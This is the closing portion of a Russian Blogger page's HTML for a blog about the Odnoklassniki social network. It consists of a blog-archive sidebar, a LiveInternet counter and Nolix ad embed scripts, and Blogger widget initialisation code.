<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yQpYEUkTBEPQSVvXyhZoaSmC5Tg:1768674662295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/10/ru_21.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/10/ru_21.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/10/ru_21.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/7079320670262764404/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '7079320670262764404', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl487.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u0443\u0440\u0441\u043d\u0438\u043a\u043e\u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u0443\u0440\u0441\u043d\u0438\u043a\u043e\u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u0443\u0440\u0441\u043d\u0438\u043a\u043e\u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432', 'description': '\u041d\u0430\u0443\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0449\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0437\u0430\u043d\u044f\u0442\u0438\u0439 \u0432\u044b\u0441\u0448\u0435\u0433\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439. \u042d\u0442\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u044d\u0442\u043e \u043d\u0430\u0443\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0430\u0442\u044c, \u0447\u0442...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUf27InancQRRmojR1qgEnTf5i3CPskvMjzwP876JUyDzn2H1gbxNiJeq1vtf1RHArUuSnUEHX1iv0by-IV7Uiiqq24UlEvc_HMcgH0_WSmsM6', 'url': 'https://odnokassniki.blogspot.com/2012/10/ru_21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7079320670262764404}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>